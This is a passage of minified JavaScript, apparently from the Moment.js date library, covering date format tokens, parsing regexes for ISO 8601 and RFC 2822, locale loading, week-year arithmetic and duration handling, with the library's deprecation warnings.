I(e,t,n,s){var i=s;"string"==typeof s&&(i=function(){return this[s]()}),e&&(E[e]=i),t&&(E[t[0]]=function(){return L(i.apply(this,arguments),t[1],t[2])}),n&&(E[n]=function(){return this.localeData().ordinal(i.apply(this,arguments),e)})}function A(e,t){return e.isValid()?(t=j(t,e.localeData()),V[t]=V[t]||function(e){var t,n,s,i=e.match(N);for(t=0,n=i.length;t<n;t++)E[i[t]]?i[t]=E[i[t]]:i[t]=(s=i[t]).match(/\[[\s\S]/)?s.replace(/^\[|\]$/g,""):s.replace(/\\/g,"");return function(t){var s,r="";for(s=0;s<n;s++)r+=b(i[s])?i[s].call(t,e):i[s];return r}}(t),V[t](e)):e.localeData().invalidDate()}function j(e,t){var n=5;function s(e){return t.longDateFormat(e)||e}for(G.lastIndex=0;0<=n&&G.test(e);)e=e.replace(G,s),G.lastIndex=0,n-=1;return e}var Z=/\d/,z=/\d\d/,$=/\d{3}/,q=/\d{4}/,J=/[+-]?\d{6}/,B=/\d\d?/,Q=/\d\d\d\d?/,X=/\d\d\d\d\d\d?/,K=/\d{1,3}/,ee=/\d{1,4}/,te=/[+-]?\d{1,6}/,ne=/\d+/,se=/[+-]?\d+/,ie=/Z|[+-]\d\d:?\d\d/gi,re=/Z|[+-]\d\d(?::?\d\d)?/gi,ae=/[0-9]{0,256}['a-z\u00A0-\u05FF\u0700-\uD7FF\uF900-\uFDCF\uFDF0-\uFF07\uFF10-\uFFEF]{1,256}|[\u0600-\u06FF\/]{1,256}(\s*?[\u0600-\u06FF]{1,256}){1,2}/i,oe={};function ue(e,t,n){oe[e]=b(t)?t:function(e,s){return e&&n?n:t}}function le(e,t){return l(oe,e)?oe[e](t._strict,t._locale):new RegExp(he(e.replace("\\","").replace(/\\(\[)|\\(\])|\[([^\]\[]*)\]|\\(.)/g,(function(e,t,n,s,i){return t||n||s||i}))))}function he(e){return e.replace(/[-\/\\^$*+?.()|[\]{}]/g,"\\$&")}var de={};function ce(e,t){var n,s=t;for("string"==typeof e&&(e=[e]),a(t)&&(s=function(e,n){n[t]=M(e)}),n=0;n<e.length;n++)de[e[n]]=s}function fe(e,t){ce(e,(function(e,n,s,i){s._w=s._w||{},t(e,s._w,s,i)}))}var me=0,_e=1,ye=2,ge=3,pe=4,we=5,ve=6,Me=7,ke=8;function Se(e){return De(e)?366:365}function De(e){return e%4==0&&e%100!=0||e%400==0}I("Y",0,0,(function(){var e=this.year();return e<=9999?""+e:"+"+e})),I(0,["YY",2],0,(function(){return this.year()%100})),I(0,["YYYY",4],0,"year"),I(0,["YYYYY",5],0,"year"),I(0,["YYYYYY",6,!0],0,"year"),C("year","y"),F("year",1),ue("Y",se),ue("YY",B,z),ue("YYYY",ee,q),ue("YYYYY",te,J),ue("YYYYYY",te,J),ce(["YYYYY","YYYYYY"],me),ce("YYYY",(function(e,t){t[me]=2===e.length?n.parseTwoDigitYear(e):M(e)})),ce("YY",(function(e,t){t[me]=n.parseTwoDigitYear(e)})),ce("Y",(function(e,t){t[me]=parseInt(e,10)})),n.parseTwoDigitYear=function(e){return M(e)+(68<M(e)?1900:2e3)};var Ye,Oe=Te("FullYear",!0);function Te(e,t){return function(s){return null!=s?(xe(this,e,s),n.updateOffset(this,t),this):be(this,e)}}function be(e,t){return e.isValid()?e._d["get"+(e._isUTC?"UTC":"")+t]():NaN}function xe(e,t,n){e.isValid()&&!isNaN(n)&&("FullYear"===t&&De(e.year())&&1===e.month()&&29===e.date()?e._d["set"+(e._isUTC?"UTC":"")+t](n,e.month(),Pe(n,e.month())):e._d["set"+(e._isUTC?"UTC":"")+t](n))}function Pe(e,t){if(isNaN(e)||isNaN(t))return NaN;var n=(t%12+12)%12;return e+=(t-n)/12,1===n?De(e)?29:28:31-n%7%2}Ye=Array.prototype.indexOf?Array.prototype.indexOf:function(e){var t;for(t=0;t<this.length;++t)if(this[t]===e)return t;return-1},I("M",["MM",2],"Mo",(function(){return this.month()+1})),I("MMM",0,0,(function(e){return this.localeData().monthsShort(this,e)})),I("MMMM",0,0,(function(e){return this.localeData().months(this,e)})),C("month","M"),F("month",8),ue("M",B),ue("MM",B,z),ue("MMM",(function(e,t){return t.monthsShortRegex(e)})),ue("MMMM",(function(e,t){return t.monthsRegex(e)})),ce(["M","MM"],(function(e,t){t[_e]=M(e)-1})),ce(["MMM","MMMM"],(function(e,t,n,s){var i=n._locale.monthsParse(e,s,n._strict);null!=i?t[_e]=i:c(n).invalidMonth=e}));var We=/D[oD]?(\[[^\[\]]*\]|\s)+MMMM?/,Ce="January_February_March_April_May_June_July_August_September_October_November_December".split("_"),He="Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_");function Re(e,t){var n;if(!e.isValid())return e;if("string"==typeof t)if(/^\d+$/.test(t))t=M(t);else if(!a(t=e.localeData().monthsParse(t)))return e;return n=Math.min(e.date(),Pe(e.year(),t)),e._d["set"+(e._isUTC?"UTC":"")+"Month"](t,n),e}function Ue(e){return null!=e?(Re(this,e),n.updateOffset(this,!0),this):be(this,"Month")}var Fe=ae,Le=ae;function Ne(){function e(e,t){return t.length-e.length}var t,n,s=[],i=[],r=[];for(t=0;t<12;t++)n=d([2e3,t]),s.push(this.monthsShort(n,"")),i.push(this.months(n,"")),r.push(this.months(n,"")),r.push(this.monthsShort(n,""));for(s.sort(e),i.sort(e),r.sort(e),t=0;t<12;t++)s[t]=he(s[t]),i[t]=he(i[t]);for(t=0;t<24;t++)r[t]=he(r[t]);this._monthsRegex=new RegExp("^("+r.join("|")+")","i"),this._monthsShortRegex=this._monthsRegex,this._monthsStrictRegex=new RegExp("^("+i.join("|")+")","i"),this._monthsShortStrictRegex=new RegExp("^("+s.join("|")+")","i")}function Ge(e){var t;if(e<100&&0<=e){var n=Array.prototype.slice.call(arguments);n[0]=e+400,t=new Date(Date.UTC.apply(null,n)),isFinite(t.getUTCFullYear())&&t.setUTCFullYear(e)}else t=new Date(Date.UTC.apply(null,arguments));return t}function Ve(e,t,n){var s=7+t-n;return-(7+Ge(e,0,s).getUTCDay()-t)%7+s-1}function Ee(e,t,n,s,i){var r,a,o=1+7*(t-1)+(7+n-s)%7+Ve(e,s,i);return a=o<=0?Se(r=e-1)+o:o>Se(e)?(r=e+1,o-Se(e)):(r=e,o),{year:r,dayOfYear:a}}function Ie(e,t,n){var s,i,r=Ve(e.year(),t,n),a=Math.floor((e.dayOfYear()-r-1)/7)+1;return a<1?s=a+Ae(i=e.year()-1,t,n):a>Ae(e.year(),t,n)?(s=a-Ae(e.year(),t,n),i=e.year()+1):(i=e.year(),s=a),{week:s,year:i}}function Ae(e,t,n){var s=Ve(e,t,n),i=Ve(e+1,t,n);return(Se(e)-s+i)/7}function je(e,t){return e.slice(t,7).concat(e.slice(0,t))}I("w",["ww",2],"wo","week"),I("W",["WW",2],"Wo","isoWeek"),C("week","w"),C("isoWeek","W"),F("week",5),F("isoWeek",5),ue("w",B),ue("ww",B,z),ue("W",B),ue("WW",B,z),fe(["w","ww","W","WW"],(function(e,t,n,s){t[s.substr(0,1)]=M(e)})),I("d",0,"do","day"),I("dd",0,0,(function(e){return this.localeData().weekdaysMin(this,e)})),I("ddd",0,0,(function(e){return this.localeData().weekdaysShort(this,e)})),I("dddd",0,0,(function(e){return this.localeData().weekdays(this,e)})),I("e",0,0,"weekday"),I("E",0,0,"isoWeekday"),C("day","d"),C("weekday","e"),C("isoWeekday","E"),F("day",11),F("weekday",11),F("isoWeekday",11),ue("d",B),ue("e",B),ue("E",B),ue("dd",(function(e,t){return t.weekdaysMinRegex(e)})),ue("ddd",(function(e,t){return t.weekdaysShortRegex(e)})),ue("dddd",(function(e,t){return t.weekdaysRegex(e)})),fe(["dd","ddd","dddd"],(function(e,t,n,s){var i=n._locale.weekdaysParse(e,s,n._strict);null!=i?t.d=i:c(n).invalidWeekday=e})),fe(["d","e","E"],(function(e,t,n,s){t[s]=M(e)}));var Ze="Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),ze="Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_"),$e="Su_Mo_Tu_We_Th_Fr_Sa".split("_"),qe=ae,Je=ae,Be=ae;function Qe(){function e(e,t){return t.length-e.length}var t,n,s,i,r,a=[],o=[],u=[],l=[];for(t=0;t<7;t++)n=d([2e3,1]).day(t),s=this.weekdaysMin(n,""),i=this.weekdaysShort(n,""),r=this.weekdays(n,""),a.push(s),o.push(i),u.push(r),l.push(s),l.push(i),l.push(r);for(a.sort(e),o.sort(e),u.sort(e),l.sort(e),t=0;t<7;t++)o[t]=he(o[t]),u[t]=he(u[t]),l[t]=he(l[t]);this._weekdaysRegex=new RegExp("^("+l.join("|")+")","i"),this._weekdaysShortRegex=this._weekdaysRegex,this._weekdaysMinRegex=this._weekdaysRegex,this._weekdaysStrictRegex=new RegExp("^("+u.join("|")+")","i"),this._weekdaysShortStrictRegex=new RegExp("^("+o.join("|")+")","i"),this._weekdaysMinStrictRegex=new RegExp("^("+a.join("|")+")","i")}function Xe(){return this.hours()%12||12}function Ke(e,t){I(e,0,0,(function(){return this.localeData().meridiem(this.hours(),this.minutes(),t)}))}function et(e,t){return t._meridiemParse}I("H",["HH",2],0,"hour"),I("h",["hh",2],0,Xe),I("k",["kk",2],0,(function(){return this.hours()||24})),I("hmm",0,0,(function(){return""+Xe.apply(this)+L(this.minutes(),2)})),I("hmmss",0,0,(function(){return""+Xe.apply(this)+L(this.minutes(),2)+L(this.seconds(),2)})),I("Hmm",0,0,(function(){return""+this.hours()+L(this.minutes(),2)})),I("Hmmss",0,0,(function(){return""+this.hours()+L(this.minutes(),2)+L(this.seconds(),2)})),Ke("a",!0),Ke("A",!1),C("hour","h"),F("hour",13),ue("a",et),ue("A",et),ue("H",B),ue("h",B),ue("k",B),ue("HH",B,z),ue("hh",B,z),ue("kk",B,z),ue("hmm",Q),ue("hmmss",X),ue("Hmm",Q),ue("Hmmss",X),ce(["H","HH"],ge),ce(["k","kk"],(function(e,t,n){var s=M(e);t[ge]=24===s?0:s})),ce(["a","A"],(function(e,t,n){n._isPm=n._locale.isPM(e),n._meridiem=e})),ce(["h","hh"],(function(e,t,n){t[ge]=M(e),c(n).bigHour=!0})),ce("hmm",(function(e,t,n){var s=e.length-2;t[ge]=M(e.substr(0,s)),t[pe]=M(e.substr(s)),c(n).bigHour=!0})),ce("hmmss",(function(e,t,n){var s=e.length-4,i=e.length-2;t[ge]=M(e.substr(0,s)),t[pe]=M(e.substr(s,2)),t[we]=M(e.substr(i)),c(n).bigHour=!0})),ce("Hmm",(function(e,t,n){var s=e.length-2;t[ge]=M(e.substr(0,s)),t[pe]=M(e.substr(s))})),ce("Hmmss",(function(e,t,n){var s=e.length-4,i=e.length-2;t[ge]=M(e.substr(0,s)),t[pe]=M(e.substr(s,2)),t[we]=M(e.substr(i))}));var tt,nt=Te("Hours",!0),st={calendar:{sameDay:"[Today at] LT",nextDay:"[Tomorrow at] LT",nextWeek:"dddd [at] LT",lastDay:"[Yesterday at] LT",lastWeek:"[Last] dddd [at] LT",sameElse:"L"},longDateFormat:{LTS:"h:mm:ss A",LT:"h:mm A",L:"MM/DD/YYYY",LL:"MMMM D, YYYY",LLL:"MMMM D, YYYY h:mm A",LLLL:"dddd, MMMM D, YYYY h:mm A"},invalidDate:"Invalid date",ordinal:"%d",dayOfMonthOrdinalParse:/\d{1,2}/,relativeTime:{future:"in %s",past:"%s ago",s:"a few seconds",ss:"%d seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",M:"a month",MM:"%d months",y:"a year",yy:"%d years"},months:Ce,monthsShort:He,week:{dow:0,doy:6},weekdays:Ze,weekdaysMin:$e,weekdaysShort:ze,meridiemParse:/[ap]\.?m?\.?/i},it={},rt={};function at(e){return e?e.toLowerCase().replace("_","-"):e}function ot(e){var t=null;if(!it[e]&&"undefined"!=typeof module&&module&&module.exports)try{t=tt._abbr,require("./locale/"+e),ut(t)}catch(e){}return it[e]}function ut(e,t){var n;return e&&((n=r(t)?ht(e):lt(e,t))?tt=n:"undefined"!=typeof console&&console.warn&&console.warn("Locale "+e+" not found. Did you forget to load it?")),tt._abbr}function lt(e,t){if(null===t)return delete it[e],null;var n,s=st;if(t.abbr=e,null!=it[e])T("defineLocaleOverride","use moment.updateLocale(localeName, config) to change an existing locale. moment.defineLocale(localeName, config) should only be used for creating a new locale See http://momentjs.com/guides/#/warnings/define-locale/ for more info."),s=it[e]._config;else if(null!=t.parentLocale)if(null!=it[t.parentLocale])s=it[t.parentLocale]._config;else{if(null==(n=ot(t.parentLocale)))return rt[t.parentLocale]||(rt[t.parentLocale]=[]),rt[t.parentLocale].push({name:e,config:t}),null;s=n._config}return it[e]=new P(x(s,t)),rt[e]&&rt[e].forEach((function(e){lt(e.name,e.config)})),ut(e),it[e]}function ht(e){var t;if(e&&e._locale&&e._locale._abbr&&(e=e._locale._abbr),!e)return tt;if(!s(e)){if(t=ot(e))return t;e=[e]}return function(e){for(var t,n,s,i,r=0;r<e.length;){for(t=(i=at(e[r]).split("-")).length,n=(n=at(e[r+1]))?n.split("-"):null;0<t;){if(s=ot(i.slice(0,t).join("-")))return s;if(n&&n.length>=t&&k(i,n,!0)>=t-1)break;t--}r++}return tt}(e)}function dt(e){var t,n=e._a;return n&&-2===c(e).overflow&&(t=n[_e]<0||11<n[_e]?_e:n[ye]<1||n[ye]>Pe(n[me],n[_e])?ye:n[ge]<0||24<n[ge]||24===n[ge]&&(0!==n[pe]||0!==n[we]||0!==n[ve])?ge:n[pe]<0||59<n[pe]?pe:n[we]<0||59<n[we]?we:n[ve]<0||999<n[ve]?ve:-1,c(e)._overflowDayOfYear&&(t<me||ye<t)&&(t=ye),c(e)._overflowWeeks&&-1===t&&(t=Me),c(e)._overflowWeekday&&-1===t&&(t=ke),c(e).overflow=t),e}function ct(e,t,n){return null!=e?e:null!=t?t:n}function ft(e){var t,s,i,r,a,o=[];if(!e._d){var u,l;for(u=e,l=new Date(n.now()),i=u._useUTC?[l.getUTCFullYear(),l.getUTCMonth(),l.getUTCDate()]:[l.getFullYear(),l.getMonth(),l.getDate()],e._w&&null==e._a[ye]&&null==e._a[_e]&&function(e){var t,n,s,i,r,a,o,u;if(null!=(t=e._w).GG||null!=t.W||null!=t.E)r=1,a=4,n=ct(t.GG,e._a[me],Ie(Tt(),1,4).year),s=ct(t.W,1),((i=ct(t.E,1))<1||7<i)&&(u=!0);else{r=e._locale._week.dow,a=e._locale._week.doy;var l=Ie(Tt(),r,a);n=ct(t.gg,e._a[me],l.year),s=ct(t.w,l.week),null!=t.d?((i=t.d)<0||6<i)&&(u=!0):null!=t.e?(i=t.e+r,(t.e<0||6<t.e)&&(u=!0)):i=r}s<1||s>Ae(n,r,a)?c(e)._overflowWeeks=!0:null!=u?c(e)._overflowWeekday=!0:(o=Ee(n,s,i,r,a),e._a[me]=o.year,e._dayOfYear=o.dayOfYear)}(e),null!=e._dayOfYear&&(a=ct(e._a[me],i[me]),(e._dayOfYear>Se(a)||0===e._dayOfYear)&&(c(e)._overflowDayOfYear=!0),s=Ge(a,0,e._dayOfYear),e._a[_e]=s.getUTCMonth(),e._a[ye]=s.getUTCDate()),t=0;t<3&&null==e._a[t];++t)e._a[t]=o[t]=i[t];for(;t<7;t++)e._a[t]=o[t]=null==e._a[t]?2===t?1:0:e._a[t];24===e._a[ge]&&0===e._a[pe]&&0===e._a[we]&&0===e._a[ve]&&(e._nextDay=!0,e._a[ge]=0),e._d=(e._useUTC?Ge:function(e,t,n,s,i,r,a){var o;return e<100&&0<=e?(o=new Date(e+400,t,n,s,i,r,a),isFinite(o.getFullYear())&&o.setFullYear(e)):o=new Date(e,t,n,s,i,r,a),o}).apply(null,o),r=e._useUTC?e._d.getUTCDay():e._d.getDay(),null!=e._tzm&&e._d.setUTCMinutes(e._d.getUTCMinutes()-e._tzm),e._nextDay&&(e._a[ge]=24),e._w&&void 0!==e._w.d&&e._w.d!==r&&(c(e).weekdayMismatch=!0)}}var mt=/^\s*((?:[+-]\d{6}|\d{4})-(?:\d\d-\d\d|W\d\d-\d|W\d\d|\d\d\d|\d\d))(?:(T| )(\d\d(?::\d\d(?::\d\d(?:[.,]\d+)?)?)?)([\+\-]\d\d(?::?\d\d)?|\s*Z)?)?$/,_t=/^\s*((?:[+-]\d{6}|\d{4})(?:\d\d\d\d|W\d\d\d|W\d\d|\d\d\d|\d\d))(?:(T| )(\d\d(?:\d\d(?:\d\d(?:[.,]\d+)?)?)?)([\+\-]\d\d(?::?\d\d)?|\s*Z)?)?$/,yt=/Z|[+-]\d\d(?::?\d\d)?/,gt=[["YYYYYY-MM-DD",/[+-]\d{6}-\d\d-\d\d/],["YYYY-MM-DD",/\d{4}-\d\d-\d\d/],["GGGG-[W]WW-E",/\d{4}-W\d\d-\d/],["GGGG-[W]WW",/\d{4}-W\d\d/,!1],["YYYY-DDD",/\d{4}-\d{3}/],["YYYY-MM",/\d{4}-\d\d/,!1],["YYYYYYMMDD",/[+-]\d{10}/],["YYYYMMDD",/\d{8}/],["GGGG[W]WWE",/\d{4}W\d{3}/],["GGGG[W]WW",/\d{4}W\d{2}/,!1],["YYYYDDD",/\d{7}/]],pt=[["HH:mm:ss.SSSS",/\d\d:\d\d:\d\d\.\d+/],["HH:mm:ss,SSSS",/\d\d:\d\d:\d\d,\d+/],["HH:mm:ss",/\d\d:\d\d:\d\d/],["HH:mm",/\d\d:\d\d/],["HHmmss.SSSS",/\d\d\d\d\d\d\.\d+/],["HHmmss,SSSS",/\d\d\d\d\d\d,\d+/],["HHmmss",/\d\d\d\d\d\d/],["HHmm",/\d\d\d\d/],["HH",/\d\d/]],wt=/^\/?Date\((\-?\d+)/i;function vt(e){var t,n,s,i,r,a,o=e._i,u=mt.exec(o)||_t.exec(o);if(u){for(c(e).iso=!0,t=0,n=gt.length;t<n;t++)if(gt[t][1].exec(u[1])){i=gt[t][0],s=!1!==gt[t][2];break}if(null==i)return void(e._isValid=!1);if(u[3]){for(t=0,n=pt.length;t<n;t++)if(pt[t][1].exec(u[3])){r=(u[2]||" ")+pt[t][0];break}if(null==r)return void(e._isValid=!1)}if(!s&&null!=r)return void(e._isValid=!1);if(u[4]){if(!yt.exec(u[4]))return void(e._isValid=!1);a="Z"}e._f=i+(r||"")+(a||""),Dt(e)}else e._isValid=!1}var Mt=/^(?:(Mon|Tue|Wed|Thu|Fri|Sat|Sun),?\s)?(\d{1,2})\s(Jan|Feb|Mar|Apr|May|Jun|Jul|Aug|Sep|Oct|Nov|Dec)\s(\d{2,4})\s(\d\d):(\d\d)(?::(\d\d))?\s(?:(UT|GMT|[ECMP][SD]T)|([Zz])|([+-]\d{4}))$/;var kt={UT:0,GMT:0,EDT:-240,EST:-300,CDT:-300,CST:-360,MDT:-360,MST:-420,PDT:-420,PST:-480};function St(e){var t,n,s,i=Mt.exec(e._i.replace(/\([^)]*\)|[\n\t]/g," ").replace(/(\s\s+)/g," ").replace(/^\s\s*/,"").replace(/\s\s*$/,""));if(i){var r=function(e,t,n,s,i,r){var a=[function(e){var t=parseInt(e,10);return t<=49?2e3+t:t<=999?1900+t:t}(e),He.indexOf(t),parseInt(n,10),parseInt(s,10),parseInt(i,10)];return r&&a.push(parseInt(r,10)),a}(i[4],i[3],i[2],i[5],i[6],i[7]);if(n=r,s=e,(t=i[1])&&ze.indexOf(t)!==new Date(n[0],n[1],n[2]).getDay()&&(c(s).weekdayMismatch=!0,!(s._isValid=!1)))return;e._a=r,e._tzm=function(e,t,n){if(e)return kt[e];if(t)return 0;var s=parseInt(n,10),i=s%100;return(s-i)/100*60+i}(i[8],i[9],i[10]),e._d=Ge.apply(null,e._a),e._d.setUTCMinutes(e._d.getUTCMinutes()-e._tzm),c(e).rfc2822=!0}else e._isValid=!1}function Dt(e){if(e._f!==n.ISO_8601)if(e._f!==n.RFC_2822){e._a=[],c(e).empty=!0;var t,s,i,r,a,o,u,h,d=""+e._i,f=d.length,m=0;for(i=j(e._f,e._locale).match(N)||[],t=0;t<i.length;t++)r=i[t],(s=(d.match(le(r,e))||[])[0])&&(0<(a=d.substr(0,d.indexOf(s))).length&&c(e).unusedInput.push(a),d=d.slice(d.indexOf(s)+s.length),m+=s.length),E[r]?(s?c(e).empty=!1:c(e).unusedTokens.push(r),o=r,h=e,null!=(u=s)&&l(de,o)&&de[o](u,h._a,h,o)):e._strict&&!s&&c(e).unusedTokens.push(r);c(e).charsLeftOver=f-m,0<d.length&&c(e).unusedInput.push(d),e._a[ge]<=12&&!0===c(e).bigHour&&0<e._a[ge]&&(c(e).bigHour=void 0),c(e).parsedDateParts=e._a.slice(0),c(e).meridiem=e._meridiem,e._a[ge]=function(e,t,n){var s;return null==n?t:null!=e.meridiemHour?e.meridiemHour(t,n):(null!=e.isPM&&((s=e.isPM(n))&&t<12&&(t+=12),s||12!==t||(t=0)),t)}(e._locale,e._a[ge],e._meridiem),ft(e),dt(e)}else St(e);else vt(e)}function Yt(e){var t,l,d,_,g=e._i,v=e._f;return e._locale=e._locale||ht(e._l),null===g||void 0===v&&""===g?m({nullInput:!0}):("string"==typeof g&&(e._i=g=e._locale.preparse(g)),w(g)?new p(dt(g)):(o(g)?e._d=g:s(v)?function(e){var t,n,s,i,r;if(0===e._f.length)return c(e).invalidFormat=!0,e._d=new Date(NaN);for(i=0;i<e._f.length;i++)r=0,t=y({},e),null!=e._useUTC&&(t._useUTC=e._useUTC),t._f=e._f[i],Dt(t),f(t)&&(r+=c(t).charsLeftOver,r+=10*c(t).unusedTokens.length,c(t).score=r,(null==s||r<s)&&(s=r,n=t));h(e,n||t)}(e):v?Dt(e):r(l=(t=e)._i)?t._d=new Date(n.now()):o(l)?t._d=new Date(l.valueOf()):"string"==typeof l?(d=t,null===(_=wt.exec(d._i))?(vt(d),!1===d._isValid&&(delete d._isValid,St(d),!1===d._isValid&&(delete d._isValid,n.createFromInputFallback(d)))):d._d=new Date(+_[1])):s(l)?(t._a=u(l.slice(0),(function(e){return parseInt(e,10)})),ft(t)):i(l)?function(e){if(!e._d){var t=R(e._i);e._a=u([t.year,t.month,t.day||t.date,t.hour,t.minute,t.second,t.millisecond],(function(e){return e&&parseInt(e,10)})),ft(e)}}(t):a(l)?t._d=new Date(l):n.createFromInputFallback(t),f(e)||(e._d=null),e))}function Ot(e,t,n,r,a){var o,u={};return!0!==n&&!1!==n||(r=n,n=void 0),(i(e)&&function(e){if(Object.getOwnPropertyNames)return 0===Object.getOwnPropertyNames(e).length;var t;for(t in e)if(e.hasOwnProperty(t))return!1;return!0}(e)||s(e)&&0===e.length)&&(e=void 0),u._isAMomentObject=!0,u._useUTC=u._isUTC=a,u._l=n,u._i=e,u._f=t,u._strict=r,(o=new p(dt(Yt(u))))._nextDay&&(o.add(1,"d"),o._nextDay=void 0),o}function Tt(e,t,n,s){return Ot(e,t,n,s,!1)}n.createFromInputFallback=D("value provided is not in a recognized RFC2822 or ISO format. moment construction falls back to js Date(), which is not reliable across all browsers and versions. Non RFC2822/ISO date formats are discouraged and will be removed in an upcoming major release. Please refer to http://momentjs.com/guides/#/warnings/js-date/ for more info.",(function(e){e._d=new Date(e._i+(e._useUTC?" UTC":""))})),n.ISO_8601=function(){},n.RFC_2822=function(){};var bt=D("moment().min is deprecated, use moment.max instead. http://momentjs.com/guides/#/warnings/min-max/",(function(){var e=Tt.apply(null,arguments);return this.isValid()&&e.isValid()?e<this?this:e:m()})),xt=D("moment().max is deprecated, use moment.min instead. http://momentjs.com/guides/#/warnings/min-max/",(function(){var e=Tt.apply(null,arguments);return this.isValid()&&e.isValid()?this<e?this:e:m()}));function Pt(e,t){var n,i;if(1===t.length&&s(t[0])&&(t=t[0]),!t.length)return Tt();for(n=t[0],i=1;i<t.length;++i)t[i].isValid()&&!t[i][e](n)||(n=t[i]);return n}var Wt=["year","quarter","month","week","day","hour","minute","second","millisecond"];function Ct(e){var t=R(e),n=t.year||0,s=t.quarter||0,i=t.month||0,r=t.week||t.isoWeek||0,a=t.day||0,o=t.hour||0,u=t.minute||0,l=t.second||0,h=t.millisecond||0;this._isValid=function(e){for(var t in e)if(-1===Ye.call(Wt,t)||null!=e[t]&&isNaN(e[t]))return!1;for(var n=!1,s=0;s<Wt.length;++s)if(e[Wt[s]]){if(n)return!1;parseFloat(e[Wt[s]])!==M(e[Wt[s]])&&(n=!0)}return!0}(t),this._milliseconds=+h+1e3*l+6e4*u+1e3*o*60*60,this._days=+a+7*r,this._months=+i+3*s+12*n,this._data={},this._locale=ht(),this._bubble()}function Ht(e){return e instanceof Ct}function Rt(e){return e<0?-1*Math.round(-1*e):Math.round(e)}function Ut(e,t){I(e,0,0,(function(){var e=this.utcOffset(),n="+";return e<0&&(e=-e,n="-"),n+L(~~(e/60),2)+t+L(~~e%60,2)}))}Ut("Z",":"),Ut("ZZ",""),ue("Z",re),ue("ZZ",re),ce(["Z","ZZ"],(function(e,t,n){n._useUTC=!0,n._tzm=Lt(re,e)}));var Ft=/([\+\-]|\d\d)/gi;function Lt(e,t){var n=(t||"").match(e);if(null===n)return null;var s=((n[n.length-1]||[])+"").match(Ft)||["-",0,0],i=60*s[1]+M(s[2]);return 0===i?0:"+"===s[0]?i:-i}function Nt(e,t){var s,i;return t._isUTC?(s=t.clone(),i=(w(e)||o(e)?e.valueOf():Tt(e).valueOf())-s.valueOf(),s._d.setTime(s._d.valueOf()+i),n.updateOffset(s,!1),s):Tt(e).local()}function Gt(e){return 15*-Math.round(e._d.getTimezoneOffset()/15)}function Vt(){return!!this.isValid()&&this._isUTC&&0===this._offset}n.updateOffset=function(){};var Et=/^(\-|\+)?(?:(\d*)[. ])?(\d+)\:(\d+)(?:\:(\d+)(\.\d*)?)?$/,It=/^(-|\+)?P(?:([-+]?[0-9,.]*)Y)?(?:([-+]?[0-9,.]*)M)?(?:([-+]?[0-9,.]*)W)?(?:([-+]?[0-9,.]*)D)?(?:T(?:([-+]?[0-9,.]*)H)?(?:([-+]?[0-9,.]*)M)?(?:([-+]?[0-9,.]*)S)?)?$/;function At(e,t){var n,s,i,r=e,o=null;return Ht(e)?r={ms:e._milliseconds,d:e._days,M:e._months}:a(e)?(r={},t?r[t]=e:r.milliseconds=e):(o=Et.exec(e))?(n="-"===o[1]?-1:1,r={y:0,d:M(o[ye])*n,h:M(o[ge])*n,m:M(o[pe])*n,s:M(o[we])*n,ms:M(Rt(1e3*o[ve]))*n}):(o=It.exec(e))?(n="-"===o[1]?-1:1,r={y:jt(o[2],n),M:jt(o[3],n),w:jt(o[4],n),d:jt(o[5],n),h:jt(o[6],n),m:jt(o[7],n),s:jt(o[8],n)}):null==r?r={}:"object"==typeof r&&("from"in r||"to"in r)&&(i=function(e,t){var n;return e.isValid()&&t.isValid()?(t=Nt(t,e),e.isBefore(t)?n=Zt(e,t):((n=Zt(t,e)).milliseconds=-n.milliseconds,n.months=-n.months),n):{milliseconds:0,months:0}}(Tt(r.from),Tt(r.to)),(r={}).ms=i.milliseconds,r.M=i.months),s=new Ct(r),Ht(e)&&l(e,"_locale")&&(s._locale=e._locale),s}function jt(e,t){var n=e&&parseFloat(e.replace(",","."));return(isNaN(n)?0:n)*t}function Zt(e,t){var n={};return n.months=t.month()-e.month()+12*(t.year()-e.year()),e.clone().add(n.months,"M").isAfter(t)&&--n.months,n.milliseconds=+t-+e.clone().add(n.months,"M"),n}function zt(e,t){return function(n,s){var i;return null===s||isNaN(+s)||(T(t,"moment()."+t+"(period, number) is deprecated. Please use moment()."+t+"(number, period). See http://momentjs.com/guides/#/warnings/add-inverted-param/ for more info."),i=n,n=s,s=i),$t(this,At(n="string"==typeof n?+n:n,s),e),this}}function $t(e,t,s,i){var r=t._milliseconds,a=Rt(t._days),o=Rt(t._months);e.isValid()&&(i=null==i||i,o&&Re(e,be(e,"Month")+o*s),a&&xe(e,"Date",be(e,"Date")+a*s),r&&e._d.setTime(e._d.valueOf()+r*s),i&&n.updateOffset(e,a||o))}At.fn=Ct.prototype,At.invalid=function(){return At(NaN)};var qt=zt(1,"add"),Jt=zt(-1,"subtract");function Bt(e,t){var n=12*(t.year()-e.year())+(t.month()-e.month()),s=e.clone().add(n,"months");return-(n+(t-s<0?(t-s)/(s-e.clone().add(n-1,"months")):(t-s)/(e.clone().add(n+1,"months")-s)))||0}function Qt(e){var t;return void 0===e?this._locale._abbr:(null!=(t=ht(e))&&(this._locale=t),this)}n.defaultFormat="YYYY-MM-DDTHH:mm:ssZ",n.defaultFormatUtc="YYYY-MM-DDTHH:mm:ss[Z]";var Xt=D("moment().lang() is deprecated. Instead, use moment().localeData() to get the language configuration. Use moment().locale() to change languages.",(function(e){return void 0===e?this.localeData():this.locale(e)}));function Kt(){return this._locale}var en=126227808e5;function tn(e,t){return(e%t+t)%t}function nn(e,t,n){return e<100&&0<=e?new Date(e+400,t,n)-en:new Date(e,t,n).valueOf()}function sn(e,t,n){return e<100&&0<=e?Date.UTC(e+400,t,n)-en:Date.UTC(e,t,n)}function rn(e,t){I(0,[e,e.length],0,t)}function an(e,t,n,s,i){var r;return null==e?Ie(this,s,i).year:((r=Ae(e,s,i))<t&&(t=r),function(e,t,n,s,i){var r=Ee(e,t,n,s,i),a=Ge(r.year,0,r.dayOfYear);return this.year(a.getUTCFullYear()),this.month(a.getUTCMonth()),this.date(a.getUTCDate()),this}.call(this,e,t,n,s,i))}I(0,["gg",2],0,(function(){return this.weekYear()%100})),I(0,["GG",2],0,(function(){return 